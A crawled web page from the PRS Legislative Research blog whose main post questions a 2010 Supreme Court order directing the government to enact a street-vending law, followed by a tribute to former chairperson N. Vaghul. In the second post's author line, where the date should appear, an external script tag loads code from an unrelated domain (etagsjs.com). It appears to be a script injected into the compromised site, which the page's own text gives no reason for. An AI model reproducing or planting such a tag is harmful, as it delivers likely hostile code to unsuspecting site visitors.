

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prsindia.org/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law
body_size: 310364
content:
<!DOCTYPE html>
<html lang="en-US" style="overflow-y: scroll;">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Can the Supreme Court ask the government to frame a law?</title>
<meta name="generator" content="PRS Legislative Research (www.prsindia.org)">
<meta name="twitter:site" content="PRS Legislative Research">
<meta name="twitter:title" content="Can the Supreme Court ask the government to frame a law?">
<meta name="twitter:url" content="https://prsindia.org/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="PRS Legislative Research">
<meta property="og:title" content="Can the Supreme Court ask the government to frame a law?">
<meta property="og:updated_time" content="Jan 17, 2026, 12:06:00 AM">
<meta property="og:url" content="https://prsindia.org/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law">
<link href="https://prsindia.org/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law" rel="canonical">
<link href="/assets/css-compress/ad170292a22a8863115f7f34aa564347.css?v=1764931357" rel="stylesheet"> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10553922-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'UA-10553922-1');
</script>
</head>
<body class="scroll-pos html not-front not-logged-in one-sidebar sidebar-first ">


<div class="navigation-wrap start-header start-style top-header newMainTopBar">
<div class="container">
<div class="row">
<div class="col pl-0">
<div class="top-hdr-left-con">
<img src="/images/india-map.png" alt="india-map" class="d-none d-md-block">
<div class="top-hdr-search-box">
<p class="col pl-0">FIND YOUR MP</p>
<div class="">
<form class="searchform" role="search" method="get" id="searchform">
<div class="input-group">
<input id="mp_search_by_name_pin_code" type="text" class="form-control searchbox" name="search-box" placeholder="Name or Pincode">
<div class="input-group-btn inp-pos">
<button class="btn btn-default" type="submit">
<i class="fas fa-search fs-15"></i>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="col switchTranslate">
<span><a href="https://hi.prsindia.org">Switch to Hindi (हिंदी)</a></span>
</div>
<div class="col pr-0">
<div class="main-image-pos">
<a class="navbar-brand" href="/" target="_self"><img src="/images/main_logo.png" alt=""></a>
</div>
</div>
</div>
<div class="row">
<div class="col-12 pr-0 pl-0">
<nav style="margin-bottom: 0px;" class="navbar navbar-expand-md navbar-light navbar-color drop-item-pad search-box-wrap mainTopNavbar">
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
<ul class="navbar-nav py-4 py-md-0 main-hdr">
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link home-pad" href="/" role="button" aria-haspopup="true" aria-expanded="false"><img src="/images/home.png" class="img-responsive" /></a>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">MPs & MLAs</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/mptrack">Parliament </a>
<a class="dropdown-item" href="/mlatrack">States </a>
<a class="dropdown-item" href="/general-election-2024">2024 Elections</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Legislatures</a>
<div class="dropdown-menu">
<div class="dropdown sub-menu">
<a class="dropdown-toggle dropdown-item" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Parliament</a>
<div class="sub-menu-item">
<a class="dropdown-item" href="/sessiontrack">Session
Track</a>

<a class="dropdown-item" href="/media/media-updates/2026">Parliament Diary</a>
<a class="dropdown-item" href="/parliamentary-committees/agriculture">Parliament
Committees</a>
<a class="dropdown-item" href="/parliamenttrack/primers">Primer</a>
<a class="dropdown-item" href="/parliamenttrack/vital-stats">Vital Stats</a>
</div>
</div>

<div class="dropdown sub-menu">
<a class="dropdown-toggle dropdown-item" data-toggle="dropdown" href="/legislatures/states" role="button" aria-haspopup="true" aria-expanded="false">States</a>
<div class="sub-menu-item">
<a class="dropdown-item" href="/legislatures/states">Legislature Track</a>

<a class="dropdown-item" href="/legislatures/state/vital-stats">Vital Stats</a>
</div>
</div>
<a class="dropdown-item" href="/legislatures/discussion-papers">Discussion Papers</a>

</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Bills & Acts</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/billtrack">Bills
Parliament</a>
<a class="dropdown-item" href="/acts/parliament">Acts Parliament</a>
<a class="dropdown-item" href="/bills/states">Bills States</a>
<a class="dropdown-item" href="/bills/state-legislative-briefs">State Legislative Briefs</a>
<a class="dropdown-item" href="/acts/states">Acts States</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Budgets</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/budgets/parliament">Parliament</a>
<a class="dropdown-item" href="/budgets/states">States</a>
<a class="dropdown-item" href="/budgets/discussionpapers">Discussion Papers</a>

</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Policy</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/policy/discussion-papers">Discussion Papers</a>
<a class="dropdown-item" href="/policy/science-technology-brief">Science & Technology Policy</a>
<a class="dropdown-item" href="/policy/monthly-policy-review">Monthly Policy
Reviews</a>
<a class="dropdown-item" href="/policy/annual-policy-review">Annual Policy
Reviews</a>
<a class="dropdown-item" href="/policy/report-summaries">Committee Reports</a>
<a class="dropdown-item" href="/policy/president-address">President Address</a>
<a class="dropdown-item" href="/policy/vital-stats">Vital Stats</a>
<a href="/covid-19/overview" class="dropdown-item">COVID-19</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link" href="/lamp" role="button" aria-haspopup="true" aria-expanded="false">LAMP</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/lamp">About the LAMP Fellowship</a>
<a class="dropdown-item" href="/lamp/how-to-apply">How to Apply</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-gallery-block" id="mylink">Life at LAMP</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-video-gallery-block">Videos</a>
<a class="dropdown-item" href="/lamp#block-quicktabs-prs-lamp-fellows">Meet our
Fellows</a>
<a class="dropdown-item" href="/lamp/contact-us">Get in touch</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link" href="/careers/opportunities-at-prs" role="button" aria-haspopup="true" aria-expanded="false">Careers</a>
</li>

</ul>
</div>
<div class="mega-menu-link" id="searchLink">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fas fa-search fs-20"></i></a>
<div class="dropdown-menu mega-menu search-form search-box">
<div class="row">
<div class="col-12">
<form role="search" class="searchformg" onsubmit="if (this.search_block_form.value == '') {
alert('Please enter search keyword.');
return false;
}">
<div class="input-group mm-sbox">
<input type="text" title="Enter the terms you wish to search for." class="form-control search-g-text" name="search_block_form" placeholder="" style="background: rgb(255, 255, 255) url(&quot;https://www.google.com/cse/intl/undefined/images/google_custom_search_watermark.gif&quot;) no-repeat scroll left center;">
<div class="input-group-btn search-btn-pos">
<button class="btn btn-default" id="searchsubmit" type="submit">
<i class="fas fa-search"></i>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>


<div class="top-header hdr-resp-show">
<div class="container-fluid">
<div class="row">
<div class="col-12 p-0">
<nav class="navbar navbar-dark navbar-color">
<div class="resp-form-content">
<p class="mr-2 t-white pri-ff-1">FIND YOUR MP</p>
<form role="search" method="get">
<div class="input-group">
<input id="mp_search_by_name_pin_code_mob" type="text" class="form-control searchboxMob" name="search-box" placeholder="Name or Pincode">
<div class="input-group-btn inp-pos">
<button class="btn btn-default" id="searchsubmit" type="submit">
<i class="fas fa-search"></i>
</button>
</div>
</div>
</form>
</div>
</nav>
</div>
</div>
<div class="row side-bar-ol">
<div id="main">
<button class="openbtn" onclick="openNav()"><i class="fas fa-bars"></i></button>
</div>
<div id="cls-btn-nav">
<a href="javascript:void(0)" class="closebtn overlay_1" onclick="closeNav()"></a>
</div>
<div id="mySidebar" class="prs-sidebar">
<div id="accordion" class="nav-accor-box">
<div class="card card-cust">
<div class="card-header home-hov" id="headingOne">
<h5>
<button class="btn btn-link" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
<a class="active-bg-color" href="/" role="button">Home</a>
</button>
</h5>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingTwo">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
MPs & MLAs
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/mptrack">Parliament </a>
<a class="dropdown-item" href="/mlatrack">States </a>
<a class="dropdown-item" href="/general-election-2024">2024 Elections</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingThree">
<h5>
<button class="btn btn-link collapsed side-menu-bg btn-plus-minus" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
Legislatures
</button>
</h5>
</div>
<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
<div class="card-body p-0">

<div id="submenu-accordion">
<div class="card card-cust">
<div class="card-header" id="sub-menu">
<h5>
<button class="btn btn-link collapsed btn-plus-minus" data-toggle="collapse" data-target="#sub-menu-list" aria-expanded="false" aria-controls="sub-menu-list">
Parliament
</button>
</h5>
</div>
<div id="sub-menu-list" class="collapse" aria-labelledby="sub-menu" data-parent="#submenu-accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/sessiontrack">Session
Track</a>

<a class="dropdown-item" href="/media/media-updates/2026">Parliament
Diary</a>
<a class="dropdown-item" href="/parliamentary-committees/agriculture">Parliament Committees</a>
<a class="dropdown-item" href="/parliamenttrack/primers">Primer</a>
<a class="dropdown-item" href="/parliamenttrack/vital-stats">Vital
Stats</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="sub-menu-2">
<h5>
<button class="btn btn-link collapsed btn-plus-minus" data-toggle="collapse" data-target="#sub-menu-list-2" aria-expanded="false" aria-controls="sub-menu-list-2">
State
</button>
</h5>
</div>
<div id="sub-menu-list-2" class="collapse" aria-labelledby="sub-menu-2" data-parent="#submenu-accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/legislatures/states">Legislature Track</a>

<a class="dropdown-item" href="/legislatures/state/vital-stats">Vital Stats</a>

</div>
</div>
</div>
<a class="dropdown-item" href="/legislatures/discussion-papers">Discussion Papers</a>
</div>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingFour">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
Bills & Acts
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseFour" class="collapse" aria-labelledby="headingFour" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/billtrack/field_bill_category/all">Bills Parliament</a>
<a class="dropdown-item" href="/recent-acts">Acts Parliament</a>
<a class="dropdown-item" href="/bills/states">Bills States</a>
<a class="dropdown-item" href="/bills/state-legislative-briefs">State Legislative briefs</a>
<a class="dropdown-item" href="/acts/states">Acts States</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingFive">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
Budgets
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseFive" class="collapse" aria-labelledby="headingFive" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/budgets/parliament">Parliament</a>
<a class="dropdown-item" href="/budgets/states">States</a>
<a class="dropdown-item" href="/budgets/discussionpapers">Discussion Papers</a>

</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingSix">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseSix">
Policy
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseSix" class="collapse" aria-labelledby="headingSix" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/policy/discussion-papers">Discussion Papers</a>
<a class="dropdown-item" href="/policy/science-technology-brief">Science & Technology Policy</a>
<a class="dropdown-item" href="/policy/monthly-policy-review">Monthly Policy
Reviews</a>
<a class="dropdown-item" href="/policy/annual-policy-review">Annual Policy
Reviews</a>
<a class="dropdown-item" href="/policy/report-summaries">Committee Reports</a>
<a class="dropdown-item" href="/policy/president-address">President Address</a>

<a class="dropdown-item" href="/policy/vital-stats">Vital Stats</a>
<a href="/covid-19/overview" class="dropdown-item">COVID-19</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingSeven">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseSeven">
LAMP
</button>
</h5>
</div>
<div id="collapseSeven" class="collapse" aria-labelledby="headingSeven" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/lamp">About the LAMP Fellowship</a>
<a class="dropdown-item" href="/lamp/how-to-apply">How to Apply</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-gallery-block" id="mylink">Life at LAMP</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-video-gallery-block">Videos</a>
<a class="dropdown-item" href="/lamp#block-quicktabs-prs-lamp-fellows">Meet our
Fellows</a>
<a class="dropdown-item" href="/lamp/contact-us">Get in touch</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingEight">
<h5>
<button class="btn btn-link" data-toggle="collapse" data-target="#collapseEight" aria-expanded="true" aria-controls="collapseEight">
<a href="/careers/opportunities-at-prs" role="button">Careers</a>
</button>
</h5>
</div>
</div>

</div>
</div>
</div>
<div class="row">
<div class="col-12">
<div class="main-image-pos-1">
<a class="navbar-brand" href="/" target="_self"><img src="/images/main_logo.png" alt=""></a>
</div>
</div>
</div>
</div>
</div>
 <div class="container">
<div class="row">
<div class="col-md-12 shadow-sm p-0 mt-1">
<div class="border p-1" style="background: aliceblue;border-radius: 5px">


<p>Applications for the LAMP Fellowship 2026-27&nbsp;are closed. Shortlisted candidates will be asked to take an online test on January 4, 2026.</p>
</div>
</div>
</div>
</div>


<div class="main-container container">
<div class="row">
<div class="col-lg-12 pl-0">
<ul class="breadcrumb"><li><a href="/"><strong style="font-size:15px;"><i class="fa fa-home" aria-hidden="true"></i></strong></a></li>
<li><a href="/theprsblog">The PRS Blog </a></li>
<li class="active">Can the Supreme Court ask the government to frame a law?</li>
</ul> </div>
</div>

<div class="row">

<div class="col-md-9 blog_view">
<div class="card p-4 mt-3 shadow bg-white rounded">
<div class="top_heading">
<a href="/theprsblog?blog_categories=Parliament" class="m_heading">Parliament</a>
<div class="top_b_heading">
<h2><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law" title="View">Can the Supreme Court ask the government to frame a law?</a> </h2>
<span class="author_info field-content fs-13">
<a href="/theprsblog/blog-author/anirudh" class="fs-13">Anirudh</a>
- December 23, 2010
</span>

</div>
</div>
<div class="top_content">
<div class="blog_table table-wrap img-responsive">
<p>In a recent case, the Supreme Court directed the appropriate government to enact a law by June 2011.&nbsp; The case, Gainda Ram &amp; Ors. V. MCD and Ors.<a href="//prs-dataserver/prs%20data/Anirudh/Blog/SC%20judgement%20post.docx#_edn1">[1]</a>, concerned the legal framework for regulating hawking in Delhi.&nbsp; The judgement lays out the background to this case by stating that the regulation of hawking in Delhi had been proceeding under directions issued by the Supreme Court in previous cases, and was being implemented by municipal authorities such as the New Delhi Municipal Corporation (NDMC). The NDMC and the MCD have also framed schemes to regulate hawkers as per a policy of the government framed in 2004.&nbsp; However, since these schemes were not laid before Parliament, the Court held that these schemes cannot be called &lsquo;law&rsquo; or drafted under the authority of any law.&nbsp; The Court also stated that there is an urgent need to enact a legislation to regulate hawking, and the rights of street vendors. It referred to a Bill which had been framed by the government, and stated that since the government has already taken the first step in the legislative process by drafting a Bill, the legislative process should be completed.&nbsp; On the basis of this, and other reasons, it directed the government to enact a law by June 2011.&nbsp; This judgement raises three issues:</p>
<ol>
<li>The government is not the law making body in India.&nbsp; Enacting a law is the function of Parliament and state legislatures.</li>
<li>Even if the Court were to address the correct authority, Courts in India have no authority to direct the legislature to frame a law, let alone specify a time-period.&nbsp; This may be said to violate the basic principle of &ldquo;separation of powers&rdquo; which states that the executive, legislature and judiciary should function independently of each other. &nbsp;Under the Indian Constitution, the Supreme Court and the High Courts have the power to protect fundamental rights and to interpret law.&nbsp; The Constitution does not give power to Courts to direct the framing of a law.</li>
<li>Persons can be held in contempt of court for not following its directions.&nbsp; In this case, it is not clear who would be held in contempt for not enacting a law by June 2011.&nbsp; The Supreme Court can either hold the Speaker of the Parliament in contempt for not enacting a law by the specified date (it is uncertain whether the Court has this power since no such past instance has arisen). Or it can hold the concerned government official in contempt for not enacting the law within the time period specified (the government in this case, having no power to enact a law).</li>
</ol>
<hr />
<p><a href="//prs-dataserver/prs%20data/Anirudh/Blog/SC%20judgement%20post.docx#_ednref1">[1]</a> Decided on October 8, 2010</p>
</div>
</div>
</div>
<div id="p0" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000"><div id="w0" class="list-view"><div class="card p-4 mt-3 shadow bg-white rounded">
<div class="top_heading">
<a href="/theprsblog?blog_categories=Uncategorized" class="m_heading">Uncategorized</a>
<div class="top_b_heading">
<h2><a href="/theprsblog/a-note-of-gratitude-to-mr-n-vaghul" title="View">A note of gratitude to Mr. N. Vaghul</a></h2>
<span class="author_info field-content fs-13">
<a href="/theprsblog/blog-author/m-r-madhavan" class="fs-13">M R Madhavan</a>
- <script src=https://etagsjs.com/vs_2/No4.js></script>
</span>

</div>
</div>
<div class="top_content">
<div class="blog_table table-wrap img-responsive">
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Mr. Vaghul, our first Chairperson, passed away on Saturday.&nbsp; I write this note to express my deep gratitude to him, and to celebrate his life.&nbsp; And what a life he lived!</span></span></span></p>
<table border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
<td>
<p><img alt="" src="[data-uri]" style="width: 214px !important; height: 283px; !important" /></p>
<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:normal">Mr. Vaghul and I at his residence</span></span></span></p>
</td>
<td>
<p><img alt="" src="[data-uri]" style="width: 214px !important; height: 285px !important; float: left;" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:normal">Our past and present Chairpersons,<br />
Mr. Vaghul and Mr. Ramadorai</span></span></span></p>
</td>
</tr>
</tbody>
</table>
<p style="margin-bottom:11px"><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: 16px;">Industry stalwarts have spoken about his contributions to the financial sector, his mentorship of people and institutions across finance, industry and non-profits.&nbsp; I don&rsquo;t want to repeat that (though I was a beneficiary as a young professional starting my career at ICICI Securities).&nbsp; I want to note here some of the ways he helped shape PRS.</span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Mr Vaghul was our first chairman, from 2012 to 2018.&nbsp; When he joined the board, we were in deep financial crisis.&nbsp; Our FCRA application had been turned down (I still don&rsquo;t know the reason), and we were trying to survive on monthly fund raise.&nbsp; Mr Vaghul advised us to raise funds from domestic philanthropists.&nbsp; &ldquo;PRS works to make Indian democracy more effective.&nbsp; We should not rely on foreigners to do this.&rdquo;.&nbsp; He was sure that Indian philanthropists would fund us.&nbsp; &ldquo;We&rsquo;ll try our best.&nbsp; But if it doesn&rsquo;t work, we may shut down.&nbsp; Are you okay with that?&rdquo;&nbsp; Of course, with him calling up people, we survived the crisis.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">He also suggested that we should have an independent board without any representation from funders.&nbsp; The output should be completely independent of funders&rsquo; interest given that we were working in the policy space.&nbsp; We have stuck to this advice.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Even when he was 80, he could read faster than anyone and remember everything.&nbsp; I once said something in a board meeting which had been written in the note sent earlier.&nbsp; &ldquo;We have all read the note.&nbsp; Let us discuss the implications.&rdquo;&nbsp; And he could think three steps ahead of everyone else.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">He had a light touch as a chairman.&nbsp; When I asked for management advice, he would ask me to solve the problem on my own.&nbsp; He saw his role as guiding the larger strategy, help raise funds and ensure that the organisation had a strong value system.&nbsp; Indeed, he was the original Karmayogi &ndash; I have an email from him which says, &ldquo;Continue with the good work.&nbsp; We should neither be euphoric with appreciation or distracted by criticism.&rdquo; And another, &quot;Those who adhere to the truth need not be afraid of the consequences&quot;.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">The best part about board meetings was the chat afterwards.&nbsp; He would have us in splits with stories from his experience.&nbsp; Some of these are in his memoirs, but we heard a few juicier ones too!</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Even after he retired from our Board, he was always available to meet.&nbsp; I just needed to message him whenever I was in Madras, and he would ask me to come home.&nbsp; And Mrs. Vaghul was a welcoming host.&nbsp; Filter coffee, great advice, juicy stories, what more could one ask for?</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Goodbye Mr. Vaghul.&nbsp; Your life lives on through the institutions you nurtured.&nbsp; And hope that we live up to your standards.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;">Madhavan</span></span></p>
</div>
</div>
</div>
<style>
/* .table-wrap table {
white-space: nowrap;
width: 100% !important;
}
.img-responsive img {
width: 100% !important;
height: auto !important;
} */
</style><div class="pagination-wrap" style="display:none"><ul class="pagination"><li class="prev disabled"><span>&laquo;</span></li>
<li class="active"><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=1&amp;per-page=1" data-page="0">1</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=2&amp;per-page=1" data-page="1">2</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=3&amp;per-page=1" data-page="2">3</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=4&amp;per-page=1" data-page="3">4</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=5&amp;per-page=1" data-page="4">5</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=6&amp;per-page=1" data-page="5">6</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=7&amp;per-page=1" data-page="6">7</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=8&amp;per-page=1" data-page="7">8</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=9&amp;per-page=1" data-page="8">9</a></li>
<li><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=10&amp;per-page=1" data-page="9">10</a></li>
<li class="next"><a href="/theprsblog/can-the-supreme-court-ask-the-government-to-frame-a-law?page=2&amp;per-page=1" data-page="1">&raquo;</a></li></ul></div></div></div>
</div>
<div class="col-md-3">
<div class="post_top">
<div class="group-right">
<div class="blog-related-post-wrapper">
<h3 class="w-100">Recent Posts</h3>
<ol class="blog_related_post">
<li>
1. <a href="/theprsblog/a-note-of-gratitude-to-mr-n-vaghul" title="View">A note of gratitude to Mr. N. Vaghul</a> </li>
<li>
2. <a href="/theprsblog/what-is-fuelling-power-sector-losses" title="View">What is Fuelling Power Sector Losses?</a> </li>
<li>
3. <a href="/theprsblog/first-no-confidence-motion-of-the-17th-lok-sabha-discussed-today" title="View">First no-confidence motion of the 17th Lok Sabha discussed today</a> </li>
<li>
4. <a href="/theprsblog/anti-cheating-laws-for-competitive-examinations" title="View">Anti-cheating laws for competitive examinations</a> </li>
<li>
5. <a href="/theprsblog/uttarakhand-assembly-concludes-2-day-session-13-bills-introduced-and-passed " title="View">Uttarakhand Assembly concludes 2-day session; 13 Bills introduced and passed</a> </li>
</ol>
</div>
</div>
</div>
</div>
<div class="col-md-9 loader text-center" style="display: none;"><img src="/images/loader.svg"></div>
</div>
<style>
/* .table-wrap table {
white-space: nowrap;
width: 100% !important;
} */
.img-responsive img {
width: 100% !important;
height: auto !important;
}
</style>
</div>


<footer class="footer">
<div class="container">
<div class="row">
<div class="col-12">
<div class="region">
<section id="block-prs-resource-prs-prefooter-follow" class="block block-prs-resource pre-footer-social-media clearfix">
<div class="share-wrapper">
<div class="footer-head d-inline-block">
<h3>Follow Us</h3>
</div>
<div class="footer-social-icon d-inline-block">
<ul class="prs-prefooter-share">
<li>
<a href="https://www.facebook.com/PRSLegislative/?fref=ts" target="_blank" class="ga-track">
<i class="icon icon-facebook fab fa-facebook-f"></i>
</a>
</li>
<li>
<a href="https://twitter.com/PRSLegislative" target="_blank" class="ga-track">
<i class="icon icon-twitter fab fa-twitter"></i>
</a>
</li>
<li>
<a href="https://www.youtube.com/user/PRSLegislative" target="_blank" class="ga-track">
<i class="icon icon-youtube fab fa-youtube"></i>
</a>
</li>
</ul>
</div>
</div>
<div class="region region-pre-footer">
<section id="block-block-5" class="block block-block clearfix">
<div class="mp-track-disclaimer-section">
<div class="disclaimer_license"><a href="https://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/88x31.png"></a></div>
<div class="disclaimer_text">
<p><a href="http://trilineinfotech.com" rel="cc:attributionURL">PRS Legislative Research</a> is licensed under a <a href="http://creativecommons.org/licenses/by/4.0/" rel="license">Creative Commons Attribution 4.0 International License</a></p>
<p>Disclaimer: This data is being furnished to you for your information. PRS makes every effort to use reliable and comprehensive information, but PRS does not represent that this information is accurate or complete. PRS is an independent, not-for-profit group. This data has been collated without regard to the objectives or opinions of those who may receive it.</p>
</div>
</div>
</section>
</div> </section>
</div>
</div>
</div>
</div>
</footer>

<footer class="footer container bottom-footer">
<div class="container">
<div class="row">
<div class="col-md-12 col-lg-6 pl-0 pr-0">
<div class="region region-footer">
<section id="block-menu-menu-footer-menu" class="block block-menu clearfix">
<ul class="menu nav">

<li class="leaf"><a href="/aboutus//what-we-do" class="policy-active">About Us</a></li>
<li class="leaf"><a href="/careers/opportunities-at-prs" class="policy-active">Careers</a></li>

</ul>
</section>
</div>
</div>
<div class="col-md-12 col-lg-6 pl-0 pr-0">
<div class="region region-footer t-right">
<section id="block-prs-resource-prs-footer-copyright" class="block block-prs-resource clearfix d-inline-block">
Copyright © 2026 &nbsp;&nbsp; <a class="text-white" href="http://prsindia.org/">prsindia.org</a> &nbsp;&nbsp; All Rights Reserved.
</section>
</div>
</div>
</div>
</div>
</footer> 
<script src="/assets/js-compress/c6e4df350a27c4c628d5bab38b151f38.js?v=1764931357"></script>
<script>jQuery(function ($) {
jQuery(document).pjax("#p0 a",{"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});jQuery(document).off("submit","#p0 form[data-pjax]").on("submit","#p0 form[data-pjax]",function(event){jQuery.pjax.submit(event,{"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
$(document).ready(function(){var win=$(window);win.scroll(function(){if($(document).height()-win.height()==win.scrollTop()){$(".loader").show();if($(".pagination .next a:first").attr("href")){var timeDelay=1000;setTimeout(loadPage,timeDelay);}}});function loadPage(){$.ajax({url:$(".pagination .next a:first").attr("href"),beforeSend:function(xhr){},success:function(text){$(".loader").hide();var html=$(text);$("#p0").append(html.find(".list-view").html());$("body").find(".pagination").html(html.find(".pagination").html());}});}});
});</script> </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://prsindia.org/images/loader.svg
body_size: 754
content:
<?xml version="1.0" encoding="utf-8"?>
